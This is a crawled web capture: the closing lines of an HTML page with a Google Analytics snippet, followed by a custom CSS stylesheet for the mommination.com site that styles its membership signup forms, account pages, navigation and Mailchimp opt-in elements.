=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mommination.com/?custom-css=e4f5fbc5c7
body_size: 1596
content:
.mepr-signup-form.mepr-form #member-info {
  margin-bottom: 20px !important;
}
body.memberpressproduct-template-default .comment-respond {
    display: none;
}
body.logged-in .join-memb {
    display: none;
}
.jtn-register {
    display: flex;
}
.jtn-register img {
    width: 50%;
    border-radius: 20px;
}
.mepr-signup-form .mp-form-row.mepr_bold.mepr_price {
  font-family: karla;
  text-transform: uppercase;
  color: #000;
  font-weight: bold;
  font-size: 24px;
  border-bottom: 2px solid #fff;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
div#mepr-account-nav {
  margin-bottom: 25px;
  width: auto !important;
  margin-top: 60px;
}
#mepr-account-welcome-message {
  display: none;
}
.mepr-account-change-password,
.mepr-no-active-subscriptions,
.mp-wrapper.mp-no-subs{
  display: block;
  margin-bottom: 60px;
}
.my-account-submit-blog-link, .membership-upsell .membership-info a {
  background-color: #e5707d;
  line-height: 36px;
  border-radius: 6px;
  transition: 0.3s;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
	padding-top: 0;
	padding-bottom: 0;
  padding-left: 1rem;
  padding-right: 1rem;
  display: inline-block;
  margin-bottom: 20px;
}
.membership-upsell .membership-info a {
  padding: 6px 40px;
  margin-top: 16px;
  display: block;
  width: 156px;
  text-align: center;
}
.my-account-submit-blog-link:hover,
.membership-upsell .membership-info a:hover{
	color: #fff;
}
#active-memberships {
  border-top: 2px solid #e2e2e2;
  padding-top: 40px;
}
.logo_separator {
    display: none;
}
#navigation ul li a {
    padding: 0 15px;
}
#navigation li.has-mega-menu > ul.sub-menu {
    display: inherit;
}
#navigation .has-mega-menu > ul.sub-menu > li.menu-item {
    padding: 10px;
    border-bottom: 1px solid #f1f1f1;
}
.posts-list-wrap .post-list-el-img img {
    width: 100%;
}
.posts-grid-item img {
    width: 99%;
    height: 350px;
    object-fit: cover;
}
.pl_1 .post-list-excerpt {
	font-size: 14px !important;
}
.title-holder h3.sidebar-title {
    font-size: 18px;
}
.about-me-heading, .about-me-description, .sidebar-widget a, span.comment-author-link, .latest-posts h2 {
    font-size: 16px;
}
.sidebar-widget form {
    border: 1px solid;
}

.mwb_sfw_interval {
	/* visibility:hidden !important; */
}

#branding .logo a img.show_logo {
 
    max-width:70%;
    height:auto;
}

span.mepr-mailchimptags-message:before {
    content: '';
    height: 92px;
    width: 140px;
    background-image: url(http://mommination.com/wp-content/uploads/2022/02/join-the-nation-large.jpg);
    position: absolute;
    left: 70px;
    background-size: contain;
	background-repeat: no-repeat;
	border-radius: 8px;
}
div#mepr-mailchimptags-privacy {
    text-align: right;
    margin-top: 20px;
}
span.mepr-mailchimptags-message {
	padding-left: 95px;
	padding-right: 0px;}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox {
    display: flex;
    margin-top: 30px;
}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    flex: 0 400px;
    position: relative;
    right: 40px;
    height: 20px;
}
form.mepr-signup-form.mepr-form, .mp_wrapper.mp_login_form {
    background: #F9E1E6;
    padding: 30px;
    border-radius: 25px;
}
.mp-form-submit input.mepr-submit, .mp_wrapper.mp_login_form .submit input#wp-submit {
    color: #fff;
    font-weight: 600;
}
.single-memberpressproduct ul.post_meta, .single-memberpressproduct .social_icons, .single-memberpressproduct .jp-relatedposts, .single-memberpressproduct .jp-relatedposts, .single-memberpressproduct .posts-navigation, .single-memberpressproduct .author-section, .single-memberpressproduct .vertical-related-posts, .single-memberpressproduct p.nocomments, .single-memberpressproduct aside.sidebar, .page-id-14213 aside.sidebar {
    display: none !important;
}
.single-memberpressproduct article.post_container, .page-id-14213 .post_container {
    margin: auto;
}

body.single-memberpressproduct .header[header-version="style1"] #branding {
    width: 340px;
}

body.single-memberpressproduct .header_reduced.layout-default .container {
    max-width: 1400px;
}
body #top-menu li.acc-link {
    display: none;
}
body.logged-in #top-menu li.acc-link {
    display: inherit;
}
img.mepr-loading-gif {
    display: none !important;
}
body #navigation form:not(.woo_submit_form) {
    height: auto;
}
.header_search {
    bottom: -180px;
    right: 300px;
	top:0 !important;
}
body.single-memberpressproduct #navigation form:not(.woo_submit_form) {
    height: 80px;
}
.mobile_logo {
	margin-top:8px;
  max-width: 200px;
}
.membership-upsell {
  background-color: #f4e6e8;
  padding: 30px;
}
.membership-upsell .membership-image{
	width: 100%;
}
.membership-upsell .membership-info{
	padding-left: 30px;
}
.membership-upsell .membership-info h3{
	color: #000;
	font-weight: 600;
}

@media (min-width: 1024px) {
	.inout-link {
    display: none;
}
}
@media (max-width: 1024px) {
	.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    right: 40px;
}
span.mepr-mailchimptags-message:before {
    left: 40px;
}
}
@media (max-width: 575px) {
	.jtn-register {
    display: block;
}
	.jtn-register img {
		width: 100%;
	}
	.membership-upsell .membership-info{
		padding-top: 30px;
		padding-left: 0px;
	}
}

@media (max-width: 480px) {
	span.mepr-mailchimptags-message {
    padding-right: 0;
    padding-left: 110px;
}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    right: 0px;
}
	span.mepr-mailchimptags-message:before {
    left: 75px;
		height: 92px;
    width: 80px;
}
}